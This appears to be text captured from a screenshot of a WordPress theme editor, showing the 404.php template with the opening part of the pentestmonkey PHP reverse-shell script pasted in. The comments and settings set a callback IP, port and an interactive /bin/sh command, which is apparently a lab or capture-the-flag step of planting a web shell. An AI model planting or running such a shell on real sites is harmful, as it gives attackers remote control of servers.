 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit:
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.85.133';  // CHANGE THIS
$port = 1111;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up